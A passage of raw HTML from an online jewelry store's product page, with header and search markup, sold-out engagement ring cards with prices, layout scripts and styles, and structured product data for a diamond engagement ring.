                                                </span>                  
                                            </a>
                                            
                                            
                                            <div class="customer-links">
                                                  
                                                
                                                <a data-dropdown-user class="acc-links acc-sign-in" id="customer_login_link" href="/account/login" >
                                                    Sign In
                                                </a>
                                                <a class="acc-links acc-regis" id="customer_register_link" href="/account/register">
                                                    Create an account
                                                </a>
                                                                                   
                                            </div>

                                            
                                                
                                            


                                        </div> 
                                    </div>              
                                </div>
                            </div>                       
                        </div>                   
                    </div>

                    <div class="right-header header-items header-lang-style2">

                        

                        
                            
                            <div class="nav-search svg-mb">                    
                                <a href="#" title="Search" class="icon-search" data-search-mobile-toggle>
                                    <svg data-icon="search" viewBox="0 0 512 512" width="100%" height="100%">
    <path d="M495,466.2L377.2,348.4c29.2-35.6,46.8-81.2,46.8-130.9C424,103.5,331.5,11,217.5,11C103.4,11,11,103.5,11,217.5   S103.4,424,217.5,424c49.7,0,95.2-17.5,130.8-46.7L466.1,495c8,8,20.9,8,28.9,0C503,487.1,503,474.1,495,466.2z M217.5,382.9   C126.2,382.9,52,308.7,52,217.5S126.2,52,217.5,52C308.7,52,383,126.3,383,217.5S308.7,382.9,217.5,382.9z"></path>
</svg>
                                </a>
                              	
                                <div class="search-form" data-ajax-search>
    <div class="header-search">
<!--         <div class="header-search__form">
            <a href="javascript:void(0)" title="close" class="close close-search">
                <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
            </a>
            <form action="/search" method="get" class="search-bar" role="search">
                <input type="hidden" name="type" value="product">
                    <input type="search" name="q" 
                     
                    placeholder="Search" 
                    class="input-group-field header-search__input" aria-label="Search Site" autocomplete="off">
                <button type="submit" class="btn icon-search">
                    <svg data-icon="search" viewBox="0 0 512 512" width="100%" height="100%">
    <path d="M495,466.2L377.2,348.4c29.2-35.6,46.8-81.2,46.8-130.9C424,103.5,331.5,11,217.5,11C103.4,11,11,103.5,11,217.5   S103.4,424,217.5,424c49.7,0,95.2-17.5,130.8-46.7L466.1,495c8,8,20.9,8,28.9,0C503,487.1,503,474.1,495,466.2z M217.5,382.9   C126.2,382.9,52,308.7,52,217.5S126.2,52,217.5,52C308.7,52,383,126.3,383,217.5S308.7,382.9,217.5,382.9z"></path>
</svg>
                </button>
            </form>       
        </div> -->
		<div class="header-search__form">
            <form action="/search" method="get" class="search-bar" role="search">
                <input type="hidden" name="type" value="product">
                    <input type="search" name="q" 
                     
                    placeholder="I’m looking for" 
                    class="input-group-field header-search__input" aria-label="Search Site" autocomplete="off" data-search-mobile-toggle data-url="jewelry-engagement-engagement-rings" data-limit="3">
                <button type="submit" class="btn icon-search">
                    <svg data-icon="search" viewBox="0 0 512 512" width="100%" height="100%">
    <path d="M495,466.2L377.2,348.4c29.2-35.6,46.8-81.2,46.8-130.9C424,103.5,331.5,11,217.5,11C103.4,11,11,103.5,11,217.5   S103.4,424,217.5,424c49.7,0,95.2-17.5,130.8-46.7L466.1,495c8,8,20.9,8,28.9,0C503,487.1,503,474.1,495,466.2z M217.5,382.9   C126.2,382.9,52,308.7,52,217.5S126.2,52,217.5,52C308.7,52,383,126.3,383,217.5S308.7,382.9,217.5,382.9z"></path>
</svg>
                </button>
            </form>       
        </div>
        <div class="quickSearchResultsWrap" style="display: none;">
            <div class="custom-scrollbar">
                <div class="container">
                    
                    <div class="header-block header-search__trending">
                        <div class="box-title">
                            
<span>
  trending
</span>

                        </div>

                        <ul class="list-item">
                            
                            
                            

                            <li class="item">
                                <a href="/search?q=engagement-rings*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Engagement Rings
</span>

                                </a>
                            </li>
                            

                            

                            

                            <li class="item">
                                <a href="/search?q=bridal-sets*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Bridal Sets
</span>

                                </a>
                            </li>
                            

                            

                            
                            <li class="item">
                                <a href="/search?q=diamond-rings*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Diamond Rings
</span>

                                </a>
                            </li>
                            

                            

                            
                            <li class="item">
                                <a href="/search?q=gemstone-pendants*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Gemstone Pendants
</span>

                                </a>
                            </li>
                            

                            

                            
                            <li class="item">
                                <a href="/search?q=fashion-earrings*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Fashion Earrings
</span>

                                </a>
                            </li>
                            

                            

                            
                            <li class="item">
                                <a href="/search?q=gemstone-bracelets*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Gemstone Bracelets
</span>

                                </a>
                            </li>
                            
                        </ul>
                    </div>
                    

                    
                    <div class="header-block header-search__product">
                        <div class="box-title">
                            
<span>
  Popular Products
</span>

                        </div>

                        <div class="search__products">
                            <div class="products-grid row">
                                
                                <div class="grid-item col-6 col-sm-4">
                                    
                                        <!-- new product -->



<div class="inner product-item sold-out" data-product-id="product-7641390710845" data-json-product='{"id": 7641390710845,"handle": "18kt-simon-g-0-20ct-engagement-ring-size-5-5-round-1-01ct-e-vvs2-igi-lab-grown-diamond","media": [{"alt":null,"id":26275385737277,"position":1,"preview_image":{"aspect_ratio":0.983,"height":591,"width":581,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image_2025-06-03_140510468.png?v=1748973856"},"aspect_ratio":0.983,"height":591,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image_2025-06-03_140510468.png?v=1748973856","width":581}],"variants": [{"id":42384505307197,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"CU-46","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"18KT Simon G 0.20ct Engagement Ring, Size 5.5, Round 1.01ct E VVS2 IGI Lab Grown Diamond","public_title":null,"options":["Default Title"],"price":337000,"weight":28,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]}'>
  <div class="inner-top">
  	<div class="product-top">
      <div class="product-image">
        <a href="/products/18kt-simon-g-0-20ct-engagement-ring-size-5-5-round-1-01ct-e-vvs2-igi-lab-grown-diamond" class="product-grid-image adaptive_height" data-collections-related="/collections/?view=related" style="padding-top: 101.7211703958692%">
          

  <picture data-index="0">
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_300x.png?v=1748973856"
            media="(max-width: 767px)" />
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_360x.png?v=1748973856 360w,
                        //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_540x.png?v=1748973856 540w,
                        //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_720x.png?v=1748973856 720w,
                        //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_900x.png?v=1748973856 900w"
            media="(min-width: 768px)" />

    <img alt="18KT Simon G 0.20ct Engagement Ring, Size 5.5, Round 1.01ct E VVS2 IGI Lab Grown Diamond"
       class="lazyload"
       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
       data-aspectratio="0.9830795262267343"
       data-sizes="auto"
       data-srcset="//wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_360x.png?v=1748973856 360w,
                    //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_540x.png?v=1748973856 540w,
                    //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_720x.png?v=1748973856 720w,
                    //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_900x.png?v=1748973856 900w"
       data-image
       >
  </picture>

        </a>
      </div>

      
      <div class="product-label">
        
        
        <strong class="label sold-out-label" >
          Sold Out
        </strong>
        <br>
        
        
        
      </div>
      
    </div>
    
    <div class="product-bottom">
      
      <div class="product-vendor">
        <a href="/collections/vendors?q=Charleston%20Alexander%20Diamond%20Importers" title="Charleston Alexander Diamond Importers">Charleston Alexander Diamond Importers</a>
      </div>
      
      
      <a class="product-title" href="/products/18kt-simon-g-0-20ct-engagement-ring-size-5-5-round-1-01ct-e-vvs2-igi-lab-grown-diamond">
        
<span>
  18KT Simon G 0.20ct Engagement Ring, Size 5.5, Round 1.01ct E VVS2 IGI Lab Grown Diamond
</span>

      </a>
      
      
            
      <div class="price-box">
        
          
          <div class="price-regular">
            <span>$3,370.00</span>
          </div>
          
        
      </div>
      
      
      
<ul class="item-swatch">
  
    
    
</ul>


      
    </div>
    
    
    <div class="action">
      




<form action="/cart/add" method="post" class="variants" id="sidebar-product-form-7641390710845-header-parallax" data-id="product-actions-7641390710845" enctype="multipart/form-data">
  
  <button class="btn add-to-cart-btn" type="submit" disabled="disabled" >
    Sold Out
  </button>
  
</form>

    </div>   
    
  </div>
</div>
                                    
                                </div>
                                
                                <div class="grid-item col-6 col-sm-4">
                                    
                                        <!-- new product -->



<div class="inner product-item sold-out" data-product-id="product-7618922479677" data-json-product='{"id": 7618922479677,"handle": "1-25-vivid-blue-lab-diamond-vvs2-platinum-0-37cttw-tacori-bloom-engagement-ring-1-2-way-ring","media": [{"alt":null,"id":26056162115645,"position":1,"preview_image":{"aspect_ratio":1.216,"height":1056,"width":1284,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image1_4.jpg?v=1745519108"},"aspect_ratio":1.216,"height":1056,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image1_4.jpg?v=1745519108","width":1284},{"alt":null,"id":26056162410557,"position":2,"preview_image":{"aspect_ratio":1.023,"height":1255,"width":1284,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image0_10.jpg?v=1745519111"},"aspect_ratio":1.023,"height":1255,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image0_10.jpg?v=1745519111","width":1284}],"variants": [{"id":42296335269949,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"CU-37","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"1.25 Vivid Blue Lab Diamond, VVS2, Platinum 0.37cttw Tacori Bloom Engagement Ring, 1\/2 Way Ring","public_title":null,"options":["Default Title"],"price":354500,"weight":28,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]}'>
  <div class="inner-top">
  	<div class="product-top">
      <div class="product-image image-swap">
        <a href="/products/1-25-vivid-blue-lab-diamond-vvs2-platinum-0-37cttw-tacori-bloom-engagement-ring-1-2-way-ring" class="product-grid-image adaptive_height" data-collections-related="/collections/?view=related" style="padding-top: 82.24299065420561%">
          

  <picture data-index="0">
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/image1_4_300x.jpg?v=1745519108"
            media="(max-width: 767px)" />
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/image1_4_360x.jpg?v=1745519108 360w,
                        //wherethediamondsare.com/cdn/shop/files/image1_4_540x.jpg?v=1745519108 540w,
                        //wherethediamondsare.com/cdn/shop/files/image1_4_720x.jpg?v=1745519108 720w,
                        //wherethediamondsare.com/cdn/shop/files/image1_4_900x.jpg?v=1745519108 900w"
            media="(min-width: 768px)" />

    <img alt="1.25 Vivid Blue Lab Diamond, VVS2, Platinum 0.37cttw Tacori Bloom Engagement Ring, 1/2 Way Ring"
       class="lazyload"
       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
       data-aspectratio="1.2159090909090908"
       data-sizes="auto"
       data-srcset="//wherethediamondsare.com/cdn/shop/files/image1_4_360x.jpg?v=1745519108 360w,
                    //wherethediamondsare.com/cdn/shop/files/image1_4_540x.jpg?v=1745519108 540w,
                    //wherethediamondsare.com/cdn/shop/files/image1_4_720x.jpg?v=1745519108 720w,
                    //wherethediamondsare.com/cdn/shop/files/image1_4_900x.jpg?v=1745519108 900w"
       data-image
       >
  </picture>

        </a>
      </div>

      
      <div class="product-label">
        
        
        <strong class="label sold-out-label" >
          Sold Out
        </strong>
        <br>
        
        
        
      </div>
      
    </div>
    
    <div class="product-bottom">
      
      <div class="product-vendor">
        <a href="/collections/vendors?q=Charleston%20Alexander%20Diamond%20Importers" title="Charleston Alexander Diamond Importers">Charleston Alexander Diamond Importers</a>
      </div>
      
      
      <a class="product-title" href="/products/1-25-vivid-blue-lab-diamond-vvs2-platinum-0-37cttw-tacori-bloom-engagement-ring-1-2-way-ring">
        
<span>
  1.25 Vivid Blue Lab Diamond, VVS2, Platinum 0.37cttw Tacori Bloom Engagement Ring, 1/2 Way Ring
</span>

      </a>
      
      
            
      <div class="price-box">
        
          
          <div class="price-regular">
            <span>$3,545.00</span>
          </div>
          
        
      </div>
      
      
      
<ul class="item-swatch">
  
    
    
</ul>


      
    </div>
    
    
    <div class="action">
      




<form action="/cart/add" method="post" class="variants" id="sidebar-product-form-7618922479677-header-parallax" data-id="product-actions-7618922479677" enctype="multipart/form-data">
  
  <button class="btn add-to-cart-btn" type="submit" disabled="disabled" >
    Sold Out
  </button>
  
</form>

    </div>   
    
  </div>
</div>
                                    
                                </div>
                                
                                <div class="grid-item col-6 col-sm-4">
                                    
                                        <!-- new product -->



<div class="inner product-item sold-out" data-product-id="product-7612425601085" data-json-product='{"id": 7612425601085,"handle": "tacori-platinum-engagement-ring-round-1-30ct-natural-diamond-h-vs1","media": [{"alt":null,"id":25999186591805,"position":2,"preview_image":{"aspect_ratio":1.0,"height":225,"width":225,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3.jpg?v=1744487846"},"aspect_ratio":1.0,"height":225,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3.jpg?v=1744487846","width":225},{"alt":null,"id":25999187050557,"position":3,"preview_image":{"aspect_ratio":1.3,"height":800,"width":1040,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/1.20.png?v=1744487855"},"aspect_ratio":1.3,"height":800,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/1.20.png?v=1744487855","width":1040}],"variants": [{"id":42269720051773,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"56-2 RD6","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Tacori Platinum Engagement Ring, Round 1.30ct Natural Diamond  H VS1","public_title":null,"options":["Default Title"],"price":994000,"weight":28,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]}'>
  <div class="inner-top">
  	<div class="product-top">
      <div class="product-image image-swap">
        <a href="/products/tacori-platinum-engagement-ring-round-1-30ct-natural-diamond-h-vs1" class="product-grid-image adaptive_height" data-collections-related="/collections/?view=related" style="padding-top: 100.0%">
          

  <picture data-index="0">
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_300x.jpg?v=1744487846"
            media="(max-width: 767px)" />
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_360x.jpg?v=1744487846 360w,
                        //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_540x.jpg?v=1744487846 540w,
                        //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_720x.jpg?v=1744487846 720w,
                        //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_900x.jpg?v=1744487846 900w"
            media="(min-width: 768px)" />

    <img alt="Tacori Platinum Engagement Ring, Round 1.30ct Natural Diamond  H VS1"
       class="lazyload"
       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
       data-aspectratio="1.0"
       data-sizes="auto"
       data-srcset="//wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_360x.jpg?v=1744487846 360w,
                    //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_540x.jpg?v=1744487846 540w,
                    //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_720x.jpg?v=1744487846 720w,
                    //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_900x.jpg?v=1744487846 900w"
       data-image
       >
  </picture>

        </a>
      </div>

      
      <div class="product-label">
        
        
        <strong class="label sold-out-label" >
          Sold Out
        </strong>
        <br>
        
        
        
      </div>
      
    </div>
    
    <div class="product-bottom">
      
      <div class="product-vendor">
        <a href="/collections/vendors?q=Charleston%20Alexander%20Diamond%20Importers" title="Charleston Alexander Diamond Importers">Charleston Alexander Diamond Importers</a>
      </div>
      
      
      <a class="product-title" href="/products/tacori-platinum-engagement-ring-round-1-30ct-natural-diamond-h-vs1">
        
<span>
  Tacori Platinum Engagement Ring, Round 1.30ct Natural Diamond  H VS1
</span>

      </a>
      
      
            
      <div class="price-box">
        
          
          <div class="price-regular">
            <span>$9,940.00</span>
          </div>
          
        
      </div>
      
      
      
<ul class="item-swatch">
  
    
    
</ul>


      
    </div>
    
    
    <div class="action">
      




<form action="/cart/add" method="post" class="variants" id="sidebar-product-form-7612425601085-header-parallax" data-id="product-actions-7612425601085" enctype="multipart/form-data">
  
  <button class="btn add-to-cart-btn" type="submit" disabled="disabled" >
    Sold Out
  </button>
  
</form>

    </div>   
    
  </div>
</div>
                                    
                                </div>
                                
                            </div>                    
                        </div>
                    </div>
                    
                    
                    <div class="header-search__results-wrapper"></div>          
                </div>
            </div>
        </div>
    </div>
  
     

    <script id="search-results-template" type="text/template7">
        
        {{#if is_loading}}
        <div class="header-search__results">
            <div class="header-search__spinner-container">
                <div class="loading-modal modal"><div></div><div></div><div></div><div></div></div>
            </div>
        </div>

        {{else}}

        {{#if is_show}}
        <div class="header-search__results header-block">
            
            {{#if has_results}}
            <div class="box-title">
                {{ title_heading }}
            </div>

            <div class="search__products">
                <div class="products-grid row">
                    {{#each results}}

                    <div class="grid-item col-6 col-sm-4">
                        <div class="inner product-item">
                            <div class="inner-top">
                                <div class="product-top">
                                    <div class="product-image">
                                        <a href="{{url}}" class="product-grid-image">
                                            <img src="{{image}}" alt="{{image_alt}}">                                               
                                        </a>
                                    </div>
                                </div>

                                <div class="product-bottom">
                                    <div class="product-vendor">
                                        {{vendor}}
                                    </div>

                                    <a class="product-title" href="{{url}}">
                                        {{title}}
                                    </a>
									
                                  	
                                  	{{#if tags_call}}
                                    <div class="price-box">
                                      

<div class="price-box">
 <span class="call-for-price">Call For Price</span>
</div> 
                                     </div>
                                     {{else}}
                                  		{{#if price_0}}
                                        <div class="price-box">
                                         

<div class="price-box">
 <span class="call-for-price">Call For Price</span>
</div> 
                                        </div>
                                        {{/if}}
                                  	{{/if}}
                                    <div class="price-box {{#if price_0}}price-0 {{else}} {{#if tags_call}}Call-for-Price{{/if}}{{/if}}">
                                        {{#if on_sale}}
                                        <div class="price-sale">
                                            <span class="old-price">{{ compare_at_price }}</span>
                                            <span class="special-price">
                                                {{ price }}
                                            </span>
                                        </div>
                                        {{else}}
                                        <div class="price-regular">
                                            <span>{{ price }}</span>
                                        </div>
                                        {{/if}}
                                    </div>
                                  
                                </div>
                            </div>
                        </div>
                    </div>

                    {{/each}}
                </div>              
            </div>
            
            <div class="text-center">            
                <a href="{{results_url}}" class="text-results header-search__see-more" data-results-count="{{results_count}}">
                    {{results_label}} ({{results_count}})
                </a>
            </div>
            {{else}}

            <p class="header-search__no-results text-results">{{ results_label }}</p>
            {{/if}}
            
        </div>
        {{/if}}
        {{/if}}
    
    </script>
</div>
                              	
                            </div>
                          	
                        

                        
                        <div class="acc-mb svg-mb">
                            
                                <a href="#" title="User Icon" class="icon-user" data-user-mobile-toggle>
                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="lnr-user" viewBox="0 0 1024 1024" width="100%" height="100%"><title>user</title><path class="path1" d="M486.4 563.2c-155.275 0-281.6-126.325-281.6-281.6s126.325-281.6 281.6-281.6 281.6 126.325 281.6 281.6-126.325 281.6-281.6 281.6zM486.4 51.2c-127.043 0-230.4 103.357-230.4 230.4s103.357 230.4 230.4 230.4c127.042 0 230.4-103.357 230.4-230.4s-103.358-230.4-230.4-230.4z"/><path class="path2" d="M896 1024h-819.2c-42.347 0-76.8-34.451-76.8-76.8 0-3.485 0.712-86.285 62.72-168.96 36.094-48.126 85.514-86.36 146.883-113.634 74.957-33.314 168.085-50.206 276.797-50.206 108.71 0 201.838 16.893 276.797 50.206 61.37 27.275 110.789 65.507 146.883 113.634 62.008 82.675 62.72 165.475 62.72 168.96 0 42.349-34.451 76.8-76.8 76.8zM486.4 665.6c-178.52 0-310.267 48.789-381 141.093-53.011 69.174-54.195 139.904-54.2 140.61 0 14.013 11.485 25.498 25.6 25.498h819.2c14.115 0 25.6-11.485 25.6-25.6-0.006-0.603-1.189-71.333-54.198-140.507-70.734-92.304-202.483-141.093-381.002-141.093z"/></svg>
                                </a>
                            
                        </div>
                        

                        

                        
                        <div class="svg-mb wishlist-icon">
                            <a class="wishlist" href="/pages/wish-list" title="Wish List">
                                
                                    <svg aria-hidden="true" data-prefix="fal" data-icon="heart" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-heart fa-w-16 fa-2x"><path fill="currentColor" d="M462.3 62.7c-54.5-46.4-136-38.7-186.6 13.5L256 96.6l-19.7-20.3C195.5 34.1 113.2 8.7 49.7 62.7c-62.8 53.6-66.1 149.8-9.9 207.8l193.5 199.8c6.2 6.4 14.4 9.7 22.6 9.7 8.2 0 16.4-3.2 22.6-9.7L472 270.5c56.4-58 53.1-154.2-9.7-207.8zm-13.1 185.6L256.4 448.1 62.8 248.3c-38.4-39.6-46.4-115.1 7.7-161.2 54.8-46.8 119.2-12.9 142.8 11.5l42.7 44.1 42.7-44.1c23.2-24 88.2-58 142.8-11.5 54 46 46.1 121.5 7.7 161.2z" class=""></path></svg>
                                
                            </a>                   
                        </div>
                        

                        <div class="cart-icon svg-mb" data-cart-header-parallax>
                            <a href="#" title="Shopping Cart" data-cart-toggle>       
                                
<svg viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg">
    <path class="path1" d="M409.6 1024c-56.464 0-102.4-45.936-102.4-102.4s45.936-102.4 102.4-102.4S512 865.136 512 921.6 466.064 1024 409.6 1024zm0-153.6c-28.232 0-51.2 22.968-51.2 51.2s22.968 51.2 51.2 51.2 51.2-22.968 51.2-51.2-22.968-51.2-51.2-51.2z"></path>
    <path class="path2" d="M768 1024c-56.464 0-102.4-45.936-102.4-102.4S711.536 819.2 768 819.2s102.4 45.936 102.4 102.4S824.464 1024 768 1024zm0-153.6c-28.232 0-51.2 22.968-51.2 51.2s22.968 51.2 51.2 51.2 51.2-22.968 51.2-51.2-22.968-51.2-51.2-51.2z"></path>
    <path class="path3" d="M898.021 228.688C885.162 213.507 865.763 204.8 844.8 204.8H217.954l-5.085-30.506C206.149 133.979 168.871 102.4 128 102.4H76.8c-14.138 0-25.6 11.462-25.6 25.6s11.462 25.6 25.6 25.6H128c15.722 0 31.781 13.603 34.366 29.112l85.566 513.395C254.65 736.421 291.929 768 332.799 768h512c14.139 0 25.6-11.461 25.6-25.6s-11.461-25.6-25.6-25.6h-512c-15.722 0-31.781-13.603-34.366-29.11l-12.63-75.784 510.206-44.366c39.69-3.451 75.907-36.938 82.458-76.234l34.366-206.194c3.448-20.677-1.952-41.243-14.813-56.424zm-35.69 48.006l-34.366 206.194c-2.699 16.186-20.043 32.221-36.39 33.645l-514.214 44.714-50.874-305.246h618.314c5.968 0 10.995 2.054 14.155 5.782 3.157 3.73 4.357 9.024 3.376 14.912z"></path>
</svg>



                                <span class="cartCount" data-cart-count>
                                0
                                </span>
                            </a>                    
                        </div>
                        
                    </div>
                </div>
            </div>
        </div>    
    </div>
</header>

<script> 
    window.fixtop_menu = true;

    var appendPrependMenuMobile = function() {
        var translateHeaderBlock = $('[data-translate-header]'),
            headerPc = $('[data-header-pc]'),
            areaMb = $('.wrapper-navigation .mb-area'),
            lang_currency = $('.right-header .lang-currency-groups');

        if (window.innerWidth < 1200) {
            headerPc.appendTo(areaMb);
            

        } else {
            headerPc.appendTo(translateHeaderBlock);
            
        };
    };

    $(document).ready(function() {
        appendPrependMenuMobile();
    });

    var winWidth = $(window).innerWidth();

    $(window).on('resize', function () {
        var resizeTimerId;

        clearTimeout(resizeTimerId);

        resizeTimerId = setTimeout(function() {
            var curWinWidth = $(window).innerWidth();

            if ((curWinWidth < 1200 && winWidth >= 1200) || (curWinWidth >= 1200 && winWidth < 1200)) {
                appendPrependMenuMobile();
            };
            winWidth = curWinWidth;
        }, 0);
    })

    
</script>

<style>
@media (min-width:1200px) {
    .site-nav .mega-menu .style_5 .mega-banner {
        background-color: #eaeaea;
    }
    .site-nav .mega-menu .style_5 .mega-banner .col-left:before {
        background-color: #eaeaea;
    }
    .site-nav .mega-menu .style_5 .mega-banner.skin-2:before {
        background-color: #eaeaea;
    }
    .site-nav .mega-menu .style_5 .mega-banner.skin-3.skin-3-product, .site-nav .mega-menu .style_5 .mega-banner.skin-3.skin-3-product:before, .site-nav .mega-menu .style_5 .mega-banner.skin-3.skin-3-product:after {
        background-color: #eaeaea !important;
    }
    .site-nav .mega-menu .style_5 .mega-banner.skin-3 .col-product .slick-arrow {
        background: #8c8c8c;
        border: #8c8c8c;
    }
    .site-nav .mega-menu .style_5 .mega-banner.skin-3 .col-product .slick-arrow svg {
        color: #ffffff;
    }
}
  
  .header-mid{    padding-top: 5px;}
  .header-mid p {      padding-top: 10px;    padding-bottom: 10px;}
  .header-mid .header-items {    margin: auto;    text-align: center;}
  .header-mid, .header-mid a{background-color: #453b63; color:#fff;}
  .header-mid i.fa {    font-size: 14px;    padding-right: 5px;    padding-left: 10px;}
  .header-mid .logo-block .header-items img, .header-mid .header-items {    width: 350px;}
.header-mid .logo-block {    padding-top: 10px;}
  
  
</style>
<style>
  @media (min-width:769px) {
  .header-top1{
    background-color: #edebf7;
    color: #f44336;
    padding: 13px 0px 2px;
    margin-bottom: 0px;
    text-align: center;
    font-size: 16px;
    font-weight: 500;
  }
  }
  @media (max-width:768px) {
  .header-top1{
    background-color: #edebf7;
    color: #f44336;
    padding: 5px 0px 0px 2px;
    margin-bottom: 0px;
    text-align: center;
    font-size: 16px;
    font-weight: 500;
}
  }


</style>

</div>
</div>



    

    
    




<script type="application/ld+json" data-creator_name="FeedArmy">
{
  "@context": "http://schema.org/",
  "@type": "Product",
  "name": "1/3 ctw Round Cut Diamond Engagement Ring With 1/4 ctw Emerald Cut Center Stone in 14K White Gold",
  "url": "https://wherethediamondsare.com/products/light-weight-diamond-engagement-ring-261l5wfadfhwg-le",
  
    "sku": "261L5WFADFHWG-LE",
  
  
  
  
    "productID": "7016851505213",
  "brand": {
    "@type": "Thing",
    "name": "ASHI"
  },
  "description": "A lustrous diamond engagement ring, this catches the eye instantly, with its glowing center stone and diamond halo around it. The engagement ring features a plain gold straight shank, with an octagonal shape center mount decorated with diamonds. While the top, which rises from the middle, is embellished with a 1/4 ctw emerald cut center stone, the lower border is accented with round cut diamonds. There is a total of 16 prong hand set round cut diamonds adorning the lower border, which halos the center stone. The engagement ring is framed in 14 karat white gold. Total diamond weight is 1/3 ctw.",
  "image": "https://wherethediamondsare.com/cdn/shop/products/696714_V0_ENLRES_grande.jpg?v=1680595812",
  
  
    "offers": 
      {
        "@type" : "Offer",
        "priceCurrency": "USD",
        "price": "3435.00",
        "itemCondition" : "http://schema.org/NewCondition",
        "availability" : "http://schema.org/InStock",
        "url" : "https://wherethediamondsare.com/products/light-weight-diamond-engagement-ring-261l5wfadfhwg-le?variant=40569715818557",


            
              "image": "https://wherethediamondsare.com/cdn/shop/products/696714_V0_ENLRES_grande.jpg?v=1680595812",
            
            
              "name" : "1/3 ctw Round Cut Diamond Engagement Ring With 1/4 ctw Emerald Cut Center Stone in 14K White Gold",
            
            
            
            
            
              "sku": "261L5WFADFHWG-LE",
            
            
            "description" : "A lustrous diamond engagement ring, this catches the eye instantly, with its glowing center stone and diamond halo around it. The engagement ring features a plain gold straight shank, with an octagonal shape center mount decorated with diamonds. While the top, which rises from the middle, is embellished with a 1/4 ctw emerald cut center stone, the lower border is accented with round cut diamonds. There is a total of 16 prong hand set round cut diamonds adorning the lower border, which halos the center stone. The engagement ring is framed in 14 karat white gold. Total diamond weight is 1/3 ctw.",
            
          "priceValidUntil": "2027-01-18"

      }

      
      





      
    

}
</script>
<script type="application/ld+json">
{
  "@context": "http://schema.org/",
  "@type": "BreadcrumbList",
  "itemListElement": [{
    "@type": "ListItem",
    "position": 1,
